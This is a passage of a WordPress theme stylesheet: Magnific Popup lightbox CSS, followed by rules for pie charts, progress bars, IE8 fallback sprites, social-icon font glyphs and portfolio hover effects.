.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:9442;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:9443;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:none!important;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none!important;box-shadow:none!important}button.mfp-close:hover{top:0!important;}button::-moz-focus-inner{padding:0;border:0}button.mfp-close:active{background:0 0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-container button.mfp-arrow:hover,.mfp-image-holder .mfp-close:hover{background:0 0;box-shadow:none}.btn-3d .mfp-container button.mfp-arrow:active,.btn-3d .mfp-image-holder .mfp-close:active{top:0}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%!important;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px;background:0 0}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0 !important;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;padding:40px 0 90px;margin:0 auto}.no-share-buttons img.mfp-img{padding:40px 0}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:90px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.no-share-buttons .mfp-figure:after{bottom:40px}.mfp-figure small,.mfp-iframe-scaler small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-77px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.no-share-buttons .mfp-bottom-bar{margin-top:-36px}.mfp-iframe-scaler .mfp-bottom-bar{margin-top:0}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-width:760px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-title{padding:10px}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:block}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:10px;top:13px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}

/* Magnific Popup CSS:end */

/* !- Pie charts*/

.transparent-pie .vc_pie_wrapper .vc_pie_chart_back,
.stripe .transparent-pie .vc_pie_wrapper .vc_pie_chart_back {
	border-color: transparent !important;
}
.transparent-pie .vc_pie_wrapper span {
	width: 100% !important;
	height: auto !important;
}
.transparent-pie .vc_pie_wrapper canvas {
	height: 75px !important;
}
.transparent-pie .vc_pie_wrapper canvas {
	visibility: hidden;
}
.transparent-pie .vc_pie_chart_value {
	font-size: 75px !important;
	line-height: 75px !important;
}
.transparent-pie.vc_pie_chart[data-pie-color="wpb_button"] .vc_pie_chart_value {
	color: #8e9397;
}
.transparent-pie.vc_pie_chart[data-pie-color="btn-primary"] .vc_pie_chart_value {
	color: #2a82ec;
}
.transparent-pie.vc_pie_chart[data-pie-color="btn-info"] .vc_pie_chart_value {
	color: #18c7e1;
}
.transparent-pie.vc_pie_chart[data-pie-color="btn-success"] .vc_pie_chart_value {
	color: #6ace19;
}
.transparent-pie.vc_pie_chart[data-pie-color="btn-warning"] .vc_pie_chart_value {
	color: #ff6d1e;
}
.transparent-pie.vc_pie_chart[data-pie-color="btn-danger"] .vc_pie_chart_value {
	color: #ee283f;
}
.transparent-pie.vc_pie_chart[data-pie-color="btn-inverse"] .vc_pie_chart_value {
	color: #32363a;
}

.vc_pie_chart .vc_pie_wrapper {
	visibility: hidden;
}
#page .vc_pie_chart_back {
	opacity: 1;
}
#page .vc_progress_bar .vc_single_bar .vc_bar {
	background-color: #8e9397;
}
#main .vc_progress_bar .vc_single_bar.bar_grey .vc_label,
.vc_progress_bar .vc_single_bar.bar_custom .vc_label {
	color: #fff;
}
#page .vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
	background-color: #2a82ec;
}
#page .vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
	background-color: #18c7e1;
}
#page .vc_progress_bar .vc_single_bar.bar_green .vc_bar {
	background-color: #6ace19;
}
#page .vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
	background-color: #ff6d1e;
}
#page .vc_progress_bar .vc_single_bar.bar_red .vc_bar {
	background-color: #ee283f;
}
#page .vc_progress_bar .vc_single_bar.bar_black .vc_bar {
	background-color: #32363a;
}

/* Pie charts:end */

/* !-fallback images for ie8 */
.old-ie .rsCont .rsBullet,
.old-ie .widget .rsContW .rsBullet,
.old-ie .sidebar .rsContW .rsBullet,
.old-ie #footer .rsContW .rsBullet {
	background-position: 0 -736px;
	background-image: url(../images/old-ie.png) !important;
}
.old-ie .searchform .submit,
.old-ie .st-accordion li > a,
.old-ie .st-toggle > a,
.old-ie .shortcode-tabs.tab-style-two .tab.fullsize-tab,
.old-ie .shortcode-tabs.tab-style-three .tab.fullsize-tab,
.old-ie .shortcode-tabs.tab-style-two .tab.fullsize-tab.active-tab,
.old-ie .shortcode-tabs.tab-style-three .tab.fullsize-tab.active-tab,
.old-ie .no-avatar,
.old-ie .slider-wrapper .prev i:after,
.old-ie .slider-wrapper .next i:after,
.old-ie .rsShor .rsArrowRight .rsArrowIcn:before,
.old-ie .rsShor .rsArrowLeft .rsArrowIcn:before,
.old-ie .post-rollover i:after,
.old-ie .rollover-video .video-icon:after,
.old-ie .format-video .rollover i:after,
.old-ie .format-photo .rollover i:after,
.old-ie .rollover-zoom i:after,
.old-ie .rollover-small i:after,
.old-ie .rollover i:after,
.old-ie .fs-entry .link i:after,
.old-ie .fs-entry .link a:after,
.old-ie .swiper-slide .link i:after,
.old-ie .rollover-project .link i:after,
.old-ie .close-link,
.old-ie .arrow-left,
.old-ie .arrow-right,
.old-ie .arrow-top,
.old-ie .arrow-bottom,
.old-ie #main-slideshow .tp-leftarrow.navbar,
.old-ie #main-slideshow .tp-rightarrow.navbar,
.old-ie #main-slideshow .tp-rightarrow.round,
.old-ie #main-slideshow .tp-rightarrow.navbar-old,
.old-ie #main-slideshow .tp-rightarrow.square-old,
.old-ie #main-slideshow .tp-rightarrow.round-old,
.old-ie #main-slideshow .tp-leftarrow.round,
.old-ie #main-slideshow .tp-leftarrow.navbar-old,
.old-ie #main-slideshow .tp-leftarrow.square-old,
.old-ie #main-slideshow .tp-leftarrow.round-old,
.old-ie .fs-entry-img i:after,
.old-ie #main-nav > li.has-children > a:after,
.old-ie .sub-nav li.has-children:after,
.old-ie .mini-search .submit,
.old-ie .mini-search .submit.act:hover,
.old-ie .custom-nav .has-children > a:after,
.old-ie #main .flex-direction-nav .flex-next,
.old-ie #main .flex-direction-nav .flex-prev,
.old-ie #page .tp-rightarrow.default:before,
.old-ie #page .tp-leftarrow.default:before,
.old-ie #page .tp-rightarrow.default:hover:before,
.old-ie #page .tp-leftarrow.default:hover:before,
.old-ie .num-of-images,
.old-ie .num-of-videos,
.old-ie .wpb_content_element.dt-style .wpb_accordion_header > a,
.old-ie #main .wpb_accordion .wpb_accordion_wrapper .ui-state-active > a,
.old-ie .navigation-inner .prev-post,
.old-ie .navigation-inner .next-post,
.old-ie #page .ls-defaultskin .ls-nav-next:before,
.old-ie #page .ls-defaultskin .ls-nav-next:hover:before,
.old-ie #page .ls-defaultskin .ls-nav-prev:before,
.old-ie #page .ls-defaultskin .ls-nav-prev:hover:before,
.old-ie .rsHomePorthole .rsCLink,
.old-ie .hover-style-one .project-details:after,
.old-ie .hover-style-three .project-details:after,
.old-ie .hover-style-two .project-details:after,
.old-ie .hover-style-two.hover-color-static .project-details:after,
.old-ie .buttons-on-img .links-container > .details:after,
.old-ie .buttons-on-img .links-container > .project-details:after,
.old-ie .hover-style-one .project-link:after,
.old-ie .hover-style-two.hover-color-static .project-link:after,
.old-ie .hover-style-three .project-link:after,
.old-ie .hover-style-two .project-link:after,
.old-ie .buttons-on-img .link:after,
.old-ie .buttons-on-img .project-link:after,
.old-ie .hover-style-one .project-zoom:after,
.old-ie .hover-style-two.hover-color-static .project-zoom:after,
.old-ie .hover-style-three .project-zoom:after,
.old-ie .buttons-on-img .project-zoom:after,
.old-ie .hover-style-two .project-zoom:after {
	background-image: url("../images/old-ie.png") !important;
	background-repeat: no-repeat;
}
.old-ie .hover-style-one .project-details:after,
.old-ie .hover-style-three .project-details:after,
.old-ie .hover-style-two .project-details:after,
.old-ie .hover-style-two.hover-color-static .project-details:after,
.old-ie .buttons-on-img .links-container > .details:after,
.old-ie .buttons-on-img .links-container > .project-details:after {
	background-position: 0 -1330px;
}

.old-ie .hover-style-one .project-link:after,
.old-ie .hover-style-two.hover-color-static .project-link:after,
.old-ie .hover-style-three .project-link:after,
.old-ie .hover-style-two .project-link:after,
.old-ie .buttons-on-img .link:after,
.old-ie .buttons-on-img .project-link:after {
	background-position: 0 -1370px;
}
.old-ie .hover-style-one .project-zoom:after,
.old-ie .hover-style-two.hover-color-static .project-zoom:after,
.old-ie .hover-style-three .project-zoom:after,
.old-ie .buttons-on-img .project-zoom:after,
.old-ie .hover-style-two .project-zoom:after {
	background-position: 0 -1410px;
}
.old-ie .rsHomePorthole .rsCLink {
	background-position: 0 -1255px;
}
.old-ie .recent-posts .no-avatar,
.old-ie .items-grid .no-avatar {
	background-position: 17px -615px;
}

/* fallback images for ie8:end */

.ls-container a {
	text-decoration: none;
}
.products mark {
	background: none;
}

.responsive-off #megaMenu #megaMenuToggle {
	display: none;
}
.responsive-off #megaMenu.megaResponsiveToggle ul.megaMenu {
	display: block;
}
.responsive-off #megaMenu.megaResponsive ul.megaMenu > li.menu-item {
	display: inline-block;
	width: auto;
	border: none;
}
.responsive-off #page #megaMenu.megaResponsive ul.megaMenu > li.menu-item > a {
	border: none;
}
.full-width-wrap > .wf-cell {
	padding-left: 0;
	padding-right: 0;
}
#content span:last-child[class*="gw-go-btn-icon"][class*="gw-go-btn-icon-large"] {
	margin-bottom: -6px;
}
#content span:last-child[class*="gw-go-btn-icon"] {
	margin-bottom: -5px;
}
.content .gw-go-col {
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-color: #e2e2e2;
}
.content .gw-go-col:before {
	margin-top: 1px;
}
#main .jg-container .wf-cell .post {
	margin: 0;
	padding: 0;
}
.content #jg-container-1.wf-container {
	padding-top: 5px;
}
	.jg-container .post .alignleft,
	.jg-container .post .alignnone {
		margin-top: 0;
		margin-bottom: 0;
	}
#main .jg-container .wf-cell {
	float: left;
	opacity: 0;
	padding: 0;
}
.justified-grid .paginator {
	border: none !important;
}
.justified-grid.portfolio.layout-grid .paginator,
.justified-grid.layout-grid .paginator,
.portfolio.description-on-hover .paginator.paginator-more-button,
.media.description-on-hover .paginator.paginator-more-button,
.albums.description-on-hover .paginator.paginator-more-button {
	margin-top: 0 !important;
	padding-top: 40px !important;
}
.portfolio.description-under-image .paginator.paginator-more-button,
.media.description-under-image .paginator.paginator-more-button,
.albums.description-under-image .paginator.paginator-more-button {
	margin-top: 0 !important;
	padding-top: 30px !important;
}
.is-webkit #main .jg-container .wf-cell {
	float: left;
}
#main .wpb_alert {
	text-shadow: none;
}
.justified-grid .full-width-wrap .rollover-content {
	z-index: 8;
}

.wpb_alert,
.wpb_alert *,
.stripe .wpb_alert * {
	color: #c09853;
}
.wpb_alert-success,
.wpb_alert-success *,
.stripe .wpb_alert-success * {
	color: #468847;
}
.wpb_alert-danger,
.wpb_alert-error,
.wpb_alert-danger *,
.wpb_alert-error *,
.stripe .wpb_alert-danger *,
.stripe .wpb_alert-error * {
	color: #b94a48;
}
.wpb_alert-info,
.wpb_alert-info *,
.stripe .wpb_alert-info * {
	color: #3a87ad;
}
/*!-Social icons*/
@font-face {
	font-family: 'dream-theme';
	src:url('../fonts-soc-ico/dream-theme.eot');
	src:url('../fonts-soc-ico/dream-theme.eot?#iefix') format('embedded-opentype'),
		url('../fonts-soc-ico/dream-theme.ttf') format('truetype'),
		url('../fonts-soc-ico/dream-theme.woff') format('woff'),
		url('../fonts-soc-ico/dream-theme.svg#dream-theme') format('svg');
	font-weight: normal;
	font-style: normal;
}
.old-ie .soc-ico a {
	font-family: 'dream-theme';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	font-size: 25px;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.soc-ico a,
.soc-ico a:hover,
#top-bar .soc-ico a:hover,
#bottom-bar .soc-ico a:hover {
	text-decoration: none;
}
.old-ie .soc-ico .xing:before {
	content: "\e60b";
}
.old-ie .soc-ico .you-tube:before {
	content: "\e60d";
}
.old-ie .soc-ico .website:before {
	content: "\e60e";
}
.old-ie .soc-ico .vk:before {
	content: "\e60f";
}
.old-ie .soc-ico .vimeo:before {
	content: "\e610";
}
.old-ie .soc-ico .twitter:before {
	content: "\e611";
}
.old-ie .soc-ico .tumbler:before {
	content: "\e612";
}
.old-ie .soc-ico .tripedvisor:before {
	content: "\e613";
}
.old-ie .soc-ico .forrst:before {
	content: "\e614";
}
.old-ie .soc-ico .flickr:before {
	content: "\e61a";
}
.old-ie .soc-ico .facebook:before {
	content: "\e615";
}
.old-ie .soc-ico .dribbble:before {
	content: "\e616";
}
.old-ie .soc-ico .devian:before {
	content: "\e617";
}
.old-ie .soc-ico .delicious:before {
	content: "\e618";
}
.old-ie .soc-ico .behance:before {
	content: "\e619";
}
.old-ie .soc-ico .px-500:before {
	content: "\e60c";
}
.old-ie .soc-ico .foursquare:before {
	content: "\e600";
}
.old-ie .soc-ico .stumbleupon:before {
	content: "\e601";
}
.old-ie .soc-ico .skype:before {
	content: "\e602";
}
.old-ie .soc-ico .rss:before {
	content: "\e603";
}
.old-ie .soc-ico .pinterest:before {
	content: "\e604";
}
.old-ie .soc-ico .mail:before {
	content: "\e605";
}
.old-ie .soc-ico .linkedin:before {
	content: "\e606";
}
.old-ie .soc-ico .lastfm:before {
	content: "\e607";
}
.old-ie .soc-ico .instagram:before {
	content: "\e608";
}
.old-ie .soc-ico .google:before {
	content: "\e609";
}
.old-ie .soc-ico .github:before {
	content: "\e60a";
}
.old-ie .soc-ico .weibo:before {
	content: "\e61b";
}

.old-ie .soc-ico a {
	border: none;
}
.soc-ico a {
	visibility: hidden;
	border: 1px solid #F5928B;
}
.soc-ico a .icon {
	width: 25px;
	height: 25px;
}


/*Social icons:end*/

/*!-Hovers*/

/*Hover style 1*/
.hover-style-one .rollover-content,
.hover-style-one .fs-entry-content {
	height: auto;
	top: auto;
	bottom: 0;
	background-color: transparent !important;
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 10%, rgba(0,0,0,0.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)),  rgba(0,0,0,0.2) 10%,color-stop(100%,rgba(0,0,0,0.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 10%, rgba(0,0,0,0.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 10%,rgba(0,0,0,0.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 10%,rgba(0,0,0,0.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 10%,rgba(0,0,0,0.6) 100%); /* W3C */
	color: #fff;
	text-align: center;
}
.hover-style-three .rollover-content,
.hover-style-one .rollover-content,
.hover-style-three .fs-entry-content,
.hover-style-one .fs-entry-content {
	padding-top: 5px;
	padding-bottom: 5px;
}
.hover-style-one .rollover-content,
.hover-style-one .fs-entry-content {
	padding-top: 25px;
}
/*Hover style 1:end*/

.hover-grid .rollover-content,
.no-touch .text-on-img.hover-grid .fs-entry-content {
	opacity: 1;
	top: 100%;
}
.hover-grid .rollover-project,
.hover-grid .rollover-content,
.no-touch .text-on-img.hover-grid .fs-entry {
	overflow: hidden;
}
.rollover-content .wf-table,
.fs-entry-content .wf-table {
	height: 100%;
}
.old-ie .hover-style-one .rollover-content,
.old-ie .hover-color-static .rollover-content,
.old-ie .hover-color-static .fs-entry-content,
.old-ie .hover-style-one .fs-entry-content {
	background: #000 !important;
	filter: none !important;
}
.old-ie .hover-color-static .rollover-content,
.old-ie .hover-color-static .fs-entry-content {
	display: none;
}
.old-ie .hover-color-static .rollover-project:hover .rollover-content,
.old-ie .hover-color-static .fs-entry:hover .fs-entry-content {
	display: block;
}

.buttons-on-img .rollover-content,
.buttons-on-img.fs-entry-content {
	background-color: transparent;
	text-align: center;
}
.buttons-on-img.fs-entry-content {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
	.hover-style-one .portfolio-categories a,
	.hover-style-two .portfolio-categories a,
	.hover-style-three .portfolio-categories a {
		display: inline-block;
		float: none;
	}
	.hover-style-one .portfolio-categories a:hover,
	.hover-style-two .portfolio-categories a:hover,
	.hover-style-three .portfolio-categories a:hover,
	.hover-style-one .rollover-project > a:hover,
	.hover-style-two .rollover-project > a:hover,
	.hover-style-three .rollover-project > a:hover {
		cursor: default;
		text-decoration: none;
	}
	.no-touch .forward-post .rollover-content:hover,
	.no-touch .rollover-active .rollover-content:hover,
	.no-touch .forward-post .fs-entry-content:hover,
	.no-touch .rollover-active .fs-entry-content:hover,
	.no-touch .forward-post.rollover-project:hover i,
	.no-touch .rollover-active.rollover-project:hover i {
		cursor: pointer;
	}

/*!-Style for round links*/
	.buttons-on-img .rollover-content .links-container,
	.buttons-on-img .rollover-content .links-container > a,
	.buttons-on-img.fs-entry-content .links-container,
	.buttons-on-img.fs-entry-content .links-container > a,
	.hover-style-two .links-container > a,
	.hover-style-one .links-container > a,
	.hover-style-three .links-container > a,
	.media .rollover-content .links-container {
		line-height: 0 !important;
		font-size: 0 !important;
	}

	.hover-style-two .links-container {
		margin-bottom: 10px;
	}
	.hover-style-three .links-container {
		margin-bottom: 12px;
	}
	.hover-style-one .links-container {
		margin-bottom: 5px;
	}
	.media .rollover-content .links-container {
		margin-bottom: 0;
	}
	.description-under-image .links-container {
		margin-bottom: 10px;
	}

	.hover-style-one .project-details,
	.hover-style-one .project-link,
	.hover-style-two .project-details,
	.hover-style-two .project-link ,
	.hover-style-three .project-details,
	.hover-style-three .project-link,
	.hover-style-one .project-zoom,
	.hover-style-two .project-zoom,
	.hover-style-three .project-zoom,
	.buttons-on-img .project-zoom,
	.buttons-on-img .project-details,
	.buttons-on-img .project-link,
	.buttons-on-img .link,
	.buttons-on-img .links-container > .details,
	.hover-style-one .links-container > a,
	.hover-style-two.hover-color-static .links-container > a,
	.hover-style-three .links-container > a {
		display: inline-block;
		float: none;
		width: 36px;
		height: 36px;
		padding: 0;
		margin-left: 4px;
		margin-right: 5px;
		text-indent: -9999px;
		line-height: 0;
		font-size: 0;
		background-image: none !important;
	}
	
	.hover-style-one .rollover-content .details,
	.hover-style-two .rollover-content .details,
	.hover-style-three .rollover-content .details {
		display: inline-block;
		float: none;
	}
	/*!-Gradient for round links*/
	.hover-style-one.hover-color-static .rollover-content .links-container > a,
	.hover-style-two.hover-color-static .rollover-content .links-container > a,
	.hover-style-three.hover-color-static .rollover-content .links-container > a,
	.buttons-on-img .rollover-content .links-container > a,
	.hover-style-one.hover-color-static .links-container > a,
	.hover-style-two.hover-color-static .links-container > a,
	.hover-style-three.hover-color-static .links-container > a,
	.buttons-on-img .links-container > a {
		background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.14) 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
		background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
	}
	/*Gradient for round links:end*/

	/*!-Hover effect for round links*/
	.hover-style-one .links-container a,
	.hover-style-two .links-container a,
	.hover-style-three .links-container a,
	.buttons-on-img .links-container a {
		position: relative;
	}

	.hover-style-one .links-container a > span,
	.hover-style-two .links-container a > span,
	.hover-style-three .links-container a > span,
	.buttons-on-img .links-container a > span {
		display:block;
		position:absolute;
		width:100%;
		height:100%;
		left:-1px;
		top:-1px;
		-webkit-transition: opacity 0s ease, -webkit-transform 0s ease, border 0s ease;
		-moz-transition:	opacity 0s ease, -moz-transform 0s ease, border 0s ease;
		-o-transition:		opacity 0s ease, -o-transform 0s ease, border 0s ease;
		transition:			opacity 0s ease, transform 0s ease, border 0s ease;
		border: 1px solid #FFFFFF;
		opacity:1;
		visibility:hidden;
	}

	.no-touch .hover-style-one .links-container > a.animation-done .icon-hover,
	.no-touch .hover-style-two .links-container > a.animation-done .icon-hover,
	.no-touch .hover-style-two.cs-style-1 .links-container > a .icon-hover,
	.no-touch .hover-style-two.hover-grid .links-container > a .icon-hover,
	.no-touch .hover-style-three .links-container > a.animation-done .icon-hover,
	.no-touch .hover-style-three.cs-style-3 .links-container > a .icon-hover,
	.no-touch .buttons-on-img .links-container > a.animation-done .icon-hover {
		visibility:visible;
		opacity:0;
		-webkit-transform: scale(1.3);
		-mox-transform:    scale(1.3);
		-o-transform:      scale(1.3);
		transform:         scale(1.3);
		-webkit-transition-duration: .5s;
		-moz-transition-duration:    .5s;
		-o-transition-duration:      .5s;
		transition-duration:         .5s;
	}
	.hover-style-one .project-details:after,
	.hover-style-one .project-link:after,
	.hover-style-two .project-details:after,
	.hover-style-two .project-link:after,
	.hover-style-three .project-details:after,
	.hover-style-three .project-link:after,
	.hover-style-one .project-zoom:after,
	.hover-style-two .project-zoom:after,
	.hover-style-three .project-zoom:after,
	.buttons-on-img .project-zoom:after,
	.buttons-on-img .project-details:after,
	.buttons-on-img .project-link:after,
	.buttons-on-img .link:after,
	.buttons-on-img .details:after {
		display: block;
		width: 100%;
		height: 100%;
		content: "";
		background-position: center center;
		background-repeat: no-repeat;
	}
	/*Hover effect for round links:end*/
	.portfolio .post .buttons-on-img .rollover-content .btn-link {
		float: none;
	}
	/*if round link only one - make it large*/
	.hover-style-one .links-container .big-link,
	.hover-style-two .links-container .big-link,
	.hover-style-three .links-container .big-link,
	.buttons-on-img .links-container .big-link {
		width: 58px !important;
		height: 58px !important;
	}
	.old-ie .hover-style-one .links-container .big-link,
	.old-ie .hover-style-two .links-container .big-link,
	.old-ie .hover-style-three .links-container .big-link,
	.old-ie .buttons-on-img .links-container .big-link {
		width: 36px !important;
		height: 36px !important;
	}
	.links-container .big-link {
		margin-bottom: 5px;
	}
	.hover-style-one .big-link:after,
	.hover-style-two .big-link:after,
	.hover-style-three .big-link:after,
	.buttons-on-img .big-link:after {
		background-size: 52px 52px;
	}
	.old-ie .hover-style-two .project-details,
	.old-ie .hover-style-two .project-link,
	.old-ie .hover-style-two .project-zoom {
		background: transparent;
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3FFFFFFF,endColorstr=#3FFFFFFF)"; /* IE8 */
		    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#3FFFFFFF,endColorstr=#3FFFFFFF);   /* IE6 & 7 */
		      zoom: 1;
	}
/*Style for round links:end*/

/*!-Portfolio scroller*/
	.fs-entry-content.buttons-on-img ~ i {
		background-image: none;
	}
	.old-ie .fs-entry-content.buttons-on-img i {
		display: none !important;
	}
	.hover-style-one .fs-entry-img i,
	.hover-style-three .fs-entry-img i {
		background-image: none;
		background-color: transparent;
	}	

	.hover-style-two .portfolio-categories {
		margin-bottom: 5px;
	}
	.no-touch .hover-style-one .rollover-project:hover .link i,
	.no-touch .hover-style-three .rollover-project:hover .link i,
	.no-touch .always-show-info .rollover-project:hover .link i,
	.no-touch .hover-style-one .fs-entry:hover .fs-entry-img i,
	.no-touch .hover-style-three .fs-entry:hover .fs-entry-img i,
	.no-touch .always-show-info .fs-entry:hover .fs-entry-img i {
		background-color: rgba(0, 0, 0, 0.2);
		background-image: none !important;
		opacity: 1;
	}
	.no-touch .hover-grid .fs-entry:hover .fs-entry-img i,
	.hover-style-one .rollover-project .link i:before,
	.hover-style-one .rollover-project .link i:after,
	.hover-style-three .rollover-project .link i:before,
	.hover-style-three .rollover-project .link i:after,
	.cs-style-3.always-show-info .link i:before,
	.cs-style-3.always-show-info .link i:after {
		display: none;
	}

	/*Always show description*/
	.always-show-info .rollover-content,
	.always-show-info.text-on-img .fs-entry-content {
		opacity: 1 !important;
	}

/*!-Hover style 2*/
.hover-style-two .rollover-content,
.hover-style-two .fs-entry-content {
	padding-top: 10px;
	padding-bottom: 10px;
}
.hover-style-two .rollover-content,
.hover-style-two .fs-entry-content {
	text-align: center;
}
/*Hover style 2:end*/

/*!-Static dark hover color*/
.hover-color-static .rollover-content,
.hover-color-static .fs-entry-content {
	background-color: rgba(34, 35, 38, 0.9) !important;
}
.cs-style-1.hover-color-static .rollover-content,
.cs-style-1.hover-color-static .fs-entry-content {
	background-color: #222326 !important;
}
/*Static dark hover color:end*/

/*!-Move hover effect*/
.cs-style-1,
